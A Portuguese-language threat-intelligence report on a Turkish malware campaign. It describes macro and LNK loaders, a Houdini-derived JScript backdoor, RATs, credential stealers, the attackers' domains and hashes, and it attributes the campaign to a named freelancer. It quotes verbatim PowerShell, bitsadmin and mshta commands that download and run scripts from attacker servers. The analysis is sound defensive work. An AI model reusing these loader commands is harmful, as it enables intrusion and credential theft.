Os especialistas do grupo de pesquisa de ameaças do

Positive Technologies Security Center (PT Expert Security Center) descobriram uma campanha maliciosa que está ativa desde pelo menos meados de janeiro de 2018. A operação é direcionada a usuários do Brasil, Reino Unido, Hungria, Alemanha, Letônia, EUA, Turquia e Filipinas. Uma variedade de ferramentas e técnicas são usadas para infectar e controlar o PC da vítima. Este relatório detalha o estágio da infecção, os utilitários usados, os recursos de organização da infraestrutura de rede, bem como os traços digitais que nos levaram a nos tornar um candidato hacker.

Sumário

- Os invasores processaram o worm há 10 anos, levando em consideração as técnicas modernas

- O zoológico de ferramentas usadas em conjunto com uma extensa infraestrutura de rede

- O principal suspeito é um freelancer turco

Entrega de carga

Documentos do Office

Em 5 de abril de 2019, como parte do rastreamento de novas ameaças, os especialistas do PT Expert Security Center descobriram um documento suspeito do escritório. Arquivo com a extensão .docm (documento do MS Word de uma nova amostra com suporte a macro):

- criado alguns dias antes da descoberta (31/03/2019),

- contém uma imagem para convencer o usuário a ativar macros,

- foi criado em um sistema com o idioma turco (isso é evidenciado pelos valores dos campos de metadados: "Konu Başlığı" - "Título do tópico", "Konu Ba l, 1" - "Subject Heading, 1"; tradução do Google Translate).

Fig. 1. Armadilha de notificação macro típica

Fig. 1. Armadilha de notificação macro típicaO código da macro é um pouco ofuscado, mas lacônico: usando o cmdlet Background Intelligent Transfer Management (BITS) para PowerShell, ele baixa e executa um script em JScript no servidor de um invasor:

Shell ("pow" & "ershe" & "ll -comm" & "and ""$h1='e';&('i' + $h1 + 'x')('Import-Module BitsTransfer;Start-BitsTransf' + $h1 + 'r https://definebilimi.com/1/b12.js $env:t' + $h1 + 'mp\bb1.js;');Start-Process -WindowStyle hidden -FilePath 'cmd.exe' -ArgumentList '/c %systemroot%\system32\wscript %temp%\bb1.js'""")

O uso do PowerShell e um módulo atípico para baixar arquivos de um servidor da Web é devido a uma tentativa de contornar as restrições ao lançamento e execução de programas não confiáveis.

Existem vários documentos semelhantes. Por exemplo, um deles é um arquivo .doc (um documento antigo do MS Word) com uma página de código de caracteres em turco. O trabalho de macro também é muito semelhante:

Shell "cmd.exe /c bitsadmin /transfer myjob /download /priority FOREGROUND https://definebilimi.com/up3e.js %temp%\o2.js & wscript.exe %temp%\o2.js", vbHide

Nesse caso, o autor usa a mesma tecnologia BITS, mas com a ajuda do utilitário legítimo do sistema bitsadmin. Curiosamente, a data em que o documento foi criado e a hora em que foi descoberta em fontes públicas nos enviaram até meados de julho de 2018. Assim, os ataques são relevantes por pelo menos cerca de um ano. Além disso, o mesmo servidor atacante é usado para baixar a carga útil; a abordagem para nomear um script carregável no JScript é semelhante.

Outro documento possui a extensão .rtf (Rich Text Format). Ele contém vários documentos .xls (documento antigo do MS Excel) com o mesmo conteúdo. O código da macro é completamente idêntico ao extraído do documento original, e a coincidência dos valores da página de códigos e do campo XML do HeadingPairs leva à mesma autoria.

Atalhos do LNK

Vale ressaltar que nesta campanha, não apenas os documentos do escritório foram usados como o estágio inicial da infecção. Conhecemos alguns arquivos .lnk maliciosos (Windows Shell Link), que, quando lançados, executavam o seguinte comando:

C:\Windows\System32\cmd.exe /c powershell -command "$h1='e';&('i' + $h1 + 'x')('Import-Module BitsTransfer;Start-BitsTransf' + $h1 + 'r https://definebilimi.com/1/b12.js $env:t' + $h1 + 'mp\bb.js;')" & %systemroot%\system32\wscript %temp%\bb.js

Os rótulos foram distribuídos em meados de março e final de abril de 2019.

Os metadados de atalho contêm o nome de usuário win7-bilgisayar (do turco “win7-computer”) - o usuário do sistema em que foram criados.

Podemos assumir com segurança que os e-mails de phishing são o cenário mais provável para a entrega de arquivos maliciosos no primeiro estágio da infecção.

Houdini Metamorphoses



Todos os objetos examinados do primeiro estágio da infecção são baixados e executam o mesmo script no JScript (sem levar em consideração pequenas diferenças). O arquivo não é ofuscado nem empacotado, e a única coisa que foi feita para complicar a análise são nomes de variáveis aleatórios. É um backdoor na plataforma WSH. Das características de seu trabalho, podemos destacar:

- O endereço do host e a porta do servidor de gerenciamento são protegidos em um script

- A interação com C&C é realizada por meio de solicitações POST do protocolo HTTP.

- No momento do início do trabalho, a string "is-bekle" é inserida no campo URI, traduzida do turco como "is-ready".

- O campo User-Agent contém informações breves sobre o sistema com o delimitador especificado (neste caso, "<|>"):

- O número de série do disco rígido

- nome de usuário

- versão do sistema

- nome do script

- nome do antivírus

- valor da variável de ambiente% ProgramData%,

- a presença do .Net FrameWork 4.5.2 no sistema,

- tempo limite entre solicitações,

- Java no sistema.

- Verifica o ambiente quanto ao assunto da caixa de proteção da Kaspersky Lab pelo número de série fornecido no disco rígido. Em caso de coincidência, para de funcionar.

- Ele recebe do servidor e executa os comandos fornecidos; Aqui estão alguns deles:

- baixar um arquivo do servidor,

- fazer upload de arquivo para o servidor

- coletando o conteúdo da área de transferência,

- coleção de conteúdo do catálogo,

- coleta de informações do processo,

- executando comandos no interpretador cmd.exe,

- tirar e enviar uma captura de tela,

- Recupere e envie bancos de dados Chrome e Opera com senhas.

Fig. 2. O início do script carregado no JScript a partir do servidor atacante

Fig. 2. O início do script carregado no JScript a partir do servidor atacantePela presença de comentários, a estrutura do código, os nomes dos comandos utilizados e o formato para coletar informações sobre o sistema, pode-se traçar um paralelo com o conhecido worm VBS Houdini. Em 2013, nossos colegas da FireEye forneceram uma

análise detalhada

das funções desse cavalo de Troia, o processamento de comandos e a coleta de informações nas quais elas ocorrem de maneira semelhante. Parece que, no nosso caso, o atacante tomou como base o modelo do worm conhecido, reescreveu as funções não no VBScript, mas no JScript, e substituiu algumas linhas em inglês pelas turcas.



Fig. 3. Processando comandos backdoor JScript

Fig. 3. Processando comandos backdoor JScriptVale ressaltar que, como marcador dos resultados da execução de comandos, são utilizadas seqüências contendo a subcadeia “Bcorp”. Também está presente no nome do servidor de gerenciamento ip1 [.] Bcorp.fun.

Em um servidor atacante



De acordo com Shodan, em 30 de abril de 2019, um invasor hospedava um servidor da Web baseado no



AppServ . Não parece que o servidor tenha sido cuidadosamente configurado: por exemplo, a página phpinfo está disponível, o que revela informações interessantes sobre a configuração. Ao analisar os links da Web dos quais o malware foi baixado, o servidor tinha um diretório aberto (diretório ./a) listando as ferramentas de outros invasores.

Fig. 4. Página inicial do servidor atacante

Fig. 4. Página inicial do servidor atacante Fig. 5. página phpinfo no servidor atacante



Fig. 5. página phpinfo no servidor atacante Fig. 6. Listagem do diretório aberto do servidor atacante no final de abril de 2019

Fig. 6. Listagem do diretório aberto do servidor atacante no final de abril de 2019 Fig. 7. Lista do diretório aberto do servidor atacante no final de maio de 2019

Fig. 7. Lista do diretório aberto do servidor atacante no final de maio de 2019Abaixo está uma descrição dos arquivos detectados.



Houdini jscript

Primeiro, recebemos muitas variações do worm Houdini modificado, discutido acima. De versão para versão, o script passou por pequenas alterações: nomes de host (husan2.ddns.net, ip1.bcorp.fun, ip1.qqww.eu), portas (86, 87), nomes de variáveis, comandos individuais que apareceram ou desapareceram. Uma versão foi enquadrada como um scriptlet no JScript.

Fig. 8. Houdini JScript como um scriptlet

Fig. 8. Houdini JScript como um scriptletFrasco Bcorp

Backdoor Java leve e auto-fabricado. Ele interage com o C&C sobre TCP na porta 22122. Pode:

- executar comandos no interpretador cmd.exe,

- determinar a versão do sistema

- Listar diretórios

- fazer upload de arquivos

- registre-se no diretório de inicialização e na ramificação de inicialização do registro.

Parece que é exatamente por isso que o worm modificado verifica o Java no sistema. Ao mesmo tempo, não está claro por que usar um backdoor adicional, porque o original possui um conjunto suficiente de funções.

Get-chromecreds

Wrapper do PowerShell para extrair histórico, logins, senhas e cookies do navegador Chrome. Algumas versões contêm a biblioteca auxiliar System.Data.SQLite.dll para sistemas x86 e x64 no formato codificado em base64, enquanto outras assumem sua presença no diretório% APPDATA%. O componente vem como um plug-in auxiliar para o backdoor principal do JScript.

Start-keylogger

Implementação do PowerShell de um keylogger simples. O componente vem como um plug-in auxiliar para o backdoor principal do JScript.

Fig. 9. Snippet de código do PowerShell Keylogger

Fig. 9. Snippet de código do PowerShell KeyloggerWebBrowserPassView

Um utilitário da Nirsoft para obter logins e senhas de navegadores populares. Os invasores usaram a versão do autor, tendo-a embalado anteriormente com o ASPack para complicar a análise ou ignorar a detecção por indicadores.

NetWire RAT

Uma

ferramenta comercial e publicamente disponível para controle remoto do PC. Usado por vários grupos de cibercriminosos. Os desenvolvedores de malware complicaram a análise e a descoberta colocando o RAT no PE na plataforma .NET e usando o ofuscador de código DeepSea 4.1.



Escuta TCP

Um simples

utilitário da

GUI da AllScoop para testar os parâmetros de um roteador ou firewall. Cada porta de atendimento responde com uma determinada sequência, encerrando a conexão.

Fig. 10. GUI do TCP Listen Utility

Fig. 10. GUI do TCP Listen UtilityCarregador Lnk

Carregador de atalho, semelhante aos já considerados anteriormente. Na inicialização, executa o seguinte comando:

C:\Windows\System32\cmd.exe /v /c "set i=h&&ms!i!ta http://ip1.qqww.eu/1/f.htm"

Desta vez, o atalho foi criado sob outro usuário (desktop-amkd3n3).

Carregadores de scripts

Neste grupo, combinamos os vários gerenciadores de inicialização do RAT acima. Todos eles são pequenos (até 1 KB), em vários formatos (.htm, .xsl, .hta etc.), o código é executado em várias linguagens de script (JScript, PowerShell) e compilado em tempo real C #. Abaixo estão alguns trechos de código de alguns exemplos:

Fig. 11. Fragmento do carregador .htm

Fig. 11. Fragmento do carregador .htm Fig. 12. Fragmento do gerenciador de inicialização .xsl

Fig. 12. Fragmento do gerenciador de inicialização .xsl Fig. 13. Fragmento do gerenciador de inicialização .ps1



Fig. 13. Fragmento do gerenciador de inicialização .ps1Carregadores pe minúsculos

Além dos carregadores de scripts, os arquivos PE na plataforma .NET foram descobertos. Eles também são pequenos (até 10 KB), com funcionalidade semelhante:

Fig. 14. Um exemplo de código descompilado de um dos carregadores de PE

Fig. 14. Um exemplo de código descompilado de um dos carregadores de PExRAT

Um projeto publicamente disponível e distribuído gratuitamente para gerenciamento remoto de PC. Várias versões e modificações são generalizadas. Escrito em C #, parcialmente ofuscado.



Painel Bcorp vs. construtor

A parte do servidor de controle para a backdoor JScript. Ao mesmo tempo, é o designer da parte do cliente. Representa o PE na plataforma .NET. Não ofuscado, não embalado. A interface se assemelha a uma parte do servidor reprojetada para o já mencionado vírus WBS Houdini. Além de enviar comandos, ele baixa componentes e plug-ins adicionais descritos anteriormente na máquina infectada: ambiente Java, scripts do PowerShell e um utilitário da Nirsoft para coletar informações de navegadores, scripts do PowerShell para interceptar pressionamentos de teclas etc. É curioso que o projeto se chame BcorpRat , que pode ser visto no título da janela nas imagens abaixo. E no nome do espaço para nome do código fonte está a linha "Btech", à qual retornaremos mais tarde.

Fig. 15. painel de controle da porta traseira JScript, janela principal

Fig. 15. painel de controle da porta traseira JScript, janela principal Fig. 16. O painel de controle JScript-backdoor, a janela de designer da parte do cliente

Fig. 16. O painel de controle JScript-backdoor, a janela de designer da parte do clienteInfraestrutura de rede

Em seguida, realizaremos uma análise mais detalhada dos endereços com os quais esses ou outros programas maliciosos do invasor interagiram. Vamos começar com o domínio definebilimi.com, que é acessado por documentos do escritório e carregadores de atalho.

definebilimi.com

Em 16 de janeiro de 2018, este domínio tem um novo proprietário. A propósito, "define bilimi" é traduzido literalmente do turco como "um tesouro da ciência". Abaixo estão os dados mais interessantes da história dos registros WHOIS na época.

Tabela 1. Informações sobre o registrante (proprietário) do domínio definebilimi.com

Será imprudente afirmar que os dados são genuínos. O país indicado e a frequência de ocorrência de traços do idioma turco no código permitem supor que essas correspondências não sejam acidentais. E o endereço de email contém a substring "btech", à qual já prestamos atenção.

O histórico de alterações nos servidores NS que forneceram informações sobre o domínio registrado parece interessante:

Tabela 2. Histórico de servidores NS para o domínio definebilimi.comOs hosts buhar.biz e qqww.eu já foram encontrados em malware anteriormente.

buhar.us

A nova história deste domínio ("buhar" do turco - "casais") começa no mesmo dia que a história do definebilimi.com - 16 de janeiro de 2018.

Tabela 3. Informações sobre o registrante (proprietário) do domínio buhar.usA situação é semelhante: novamente, alguns dados parecem falsos, exceto o endereço postal ("buharcin" do turco - "locomotiva").

bcorp.fun

O domínio está registrado desde 23 de março de 2019. Além do fato de a Turquia estar novamente registrada como país, a Bcorp está listada como organização cliente. Na verdade, vemos a mesma coisa no próprio nome de domínio, como em vários parágrafos anteriores.

husan2.ddns.net

É curioso que o atacante adquira hosts não apenas da maneira clássica. Desde meados de março de 2019, o uso dos chamados servidores DNS dinâmicos foi registrado. A tecnologia permite que os invasores ocultem efetivamente seus endereços IP e garantam a vitalidade de seus centros de controle. Vale ressaltar alguma previsibilidade na escolha dos nomes: por exemplo, após alguns meses, o uso do domínio husan3.ddns.net foi descoberto, mas a atividade do domínio husan.ddns.net data de abril de 2017.

bkorp.xyz

Desde o início de abril, o hacker, continuando o caminho do anonimato, registra domínios usando o serviço WhoisGuard, Inc., localizado no Panamá; bkorp.xyz, prntsrcn.com e i37-imgur.com são apenas alguns exemplos. Os servidores NS usados ainda os vinculam a outros domínios maliciosos.

qqww.eu

Além do fato de esse domínio, como o domínio bcorp.fun, possuir um subdomínio ip1, há outro detalhe importante. As informações do registrante indicam a organização Osbil Technology Ltd., supostamente localizada em Berlim. De fato, a organização com o mesmo nome está localizada na costa de Chipre, na cidade de Famagusta - no território da República Turca do Norte de Chipre, parcialmente reconhecida. E o

site oficial

da empresa está localizado no domínio, que era o servidor NS do domínio bcorp.fun de março a maio de 2019. Não encontramos nenhum sinal de comprometimento do servidor de nomes, e os recursos de infraestrutura do provedor NS (substituindo o cliente pelos dados do provedor na coluna registrante) tornaram possível ocultar as informações do cliente do acesso público.

Fig. 17. Informações sobre o registrante (proprietário) do domínio qqww.eu

Fig. 17. Informações sobre o registrante (proprietário) do domínio qqww.euEndereços IP

Para completar, abaixo estão os endereços IP - com alguns domínios correspondentes a eles em diferentes intervalos de tempo:

- 5.255.63.12

- bcorp.fun

- husan.ddns.net

- husan2.ddns.net

- husan3.ddns.net

- qqww.eu

- 192.95.3.137

- bcorp.fun

- bkorp.xyz

- definebilimi.com

- i36-imgur.com

- i37-imgur.com

- i38-imgur.com

- i39-imgur.com

- prntsrcn.com

- qqww.eu

- 192.95.3.140

Na sequência do hacker

Entre as ferramentas maliciosas e auxiliares, uma imagem curiosa foi encontrada no servidor do invasor:

Fig. 18. A imagem no diretório na hospedagem do atacante

Não reduzimos a resolução da imagem, mas a colocamos aqui da forma que estava no host.

Apesar da baixa qualidade da imagem, conseguimos estabelecer que esta é uma captura de tela de uma página sobre uma transação concluída com criptomoeda no recurso blockr.io. Como não funcionou, tentamos encontrar tudo relacionado ao nome IMG_JPEG-0371e4dce3c8804f1543c3f0f309cc11.jpg com o qual a imagem foi armazenada pelo hacker. Os rastreamentos levaram ao resultado do processamento em um analisador on-line de um arquivo cujo nome coincidisse com o nome da nossa imagem. O objeto processado é um atalho do Windows, semelhante aos que já examinamos anteriormente. Uma foto foi anexada a ele com uma fotografia do cartão de identificação de um cidadão turco, cujo sobrenome coincide com o sobrenome indicado no registro do domínio - Yaman.

Fig. 19. Cartão de identificação com carregador de inicialização

O processamento do atalho na sandbox online não ocorreu como resultado do usuário baixando o arquivo, mas transmitindo a URL da qual era necessário fazer o download e processar o objeto:

hxxps://github.com/btechim/prntsrcn/blob/nm46ny/IMG-0371e4dce3c8804f1543c3f0f309cc11.jpg.lnk?raw=true

A conta github do usuário já está bloqueada. No entanto, usando o link, podemos definir o apelido do usuário (btechim) e o nome do projeto (prntsrcn). O nome do projeto coincide com o nome de um dos domínios encontrados na campanha (prntsrcn.com) e o apelido do usuário contém a substring btech, que aparece no código do programa dos painéis de administração mencionados acima.

A pesquisa do apelido do usuário nos levou ao recurso de freelancers no qual a página do usuário da Turquia está localizada - com o mesmo apelido, com um número de telefone confirmado, endereço para correspondência e perfil do Facebook - oferecendo seus serviços no desenvolvimento de software no campo da segurança cibernética.

Fig. 20. A página do suposto invasor no recurso para freelancers

Conclusões

Durante vários meses, os especialistas da Positive Technologies monitoraram o desenvolvimento de uma campanha maliciosa de origem turca e transferiram os dados acumulados para o CERT Turquia. Está longe de ser frequente que, durante uma série de ataques, o uso de técnicas modernas e ferramentas recicladas 10 anos atrás seja combinado. O invasor usou uma variedade de ferramentas (por objetivo, por plataforma, por nível de dificuldade) para obter controle completo sobre o PC de destino. Vale ressaltar a variabilidade das abordagens na preparação da infraestrutura de rede na tentativa de ocultar sua identidade. No entanto, mais uma vez nem tudo foi levado em consideração, a arrogância e várias omissões foram emitidas pelo infrator. O estudo foi encaminhado ao Centro de Resposta a Incidentes de Segurança da Informação da Turquia.

COICarregadores de escritório:

3305720da73efbcb7d25edbb7eff5a1a

5b6d77f3e48e7723498ede5d5ba54f26

621a0133e28edec77a2d3e75115b8655

712e7ec49ad3b8c91b326b6d5ee8dcd8

731a3d72e3d36c2270c1d0711c73c301

929374b35a73c59fe97b336d0c414389

Carregadores LNK:

3bc5d95e2bd2d52a300da9f3036f5b3b

527069e966b4a854df35aef63f45986a

a4667e0b3bfaca0cda5c344f1475b8e0

Houdini JScript:

04c2ad67de2cea3f247cf50c5e12e969

5ab9176b9ed9f7a776ec82c412a89eab

84f0d098880747f417703f251a2e0d1c

94c6ba0d812b4daf214263fffc951a20

a52509a38846b55a524019f2f1a06ade

bf2fb6cdbc9fde99e186f01ad26f959f

c871091ce44594adbd6cf4388381e410

daf6a9eb55813d1a151695d33506179d

f010af1b330d00abb5149e9defdae6ee

ff924faeb9dfd7384c05abe855566fc9

Frasco Bcorp

59978b5a9e4ab36da0f31a8f616cc9d3

a7219da3b0c0730c476fe340dbf7e4e5

ddac55213089da9ef407bce05ebe653e

Get-chromecreds

11769e9f49123a2af00bd74453221c07

1a81c9119d7761535c198ddb761979b8

42a85849a591e65b0254d9bcbdf59f82

8e49263f33c53ee5bc91bebbf9617352

c9ab090ad2badb9862fd5b6058428096

Start-keylogger

55daa84475a11ea656183e0ad5ccc608

aa82fbb6a341d71d2431b6d2ebca027c

WebBrowserPassView

7722e086cf7ed59955a1d6ec26f49cf3

NetWire RAT

1470a08bd427bb8738a254ba4f130ff5

5f8495016773c7834b1c588f0997a6c4

Escuta TCP

913567da98185cad9f91a570dc298de1

Carregadores de scripts

02946d10c6a34fe74826f3c0b0a6a3e0

1ad644bdba488a6e42ad76aea2c0ee54

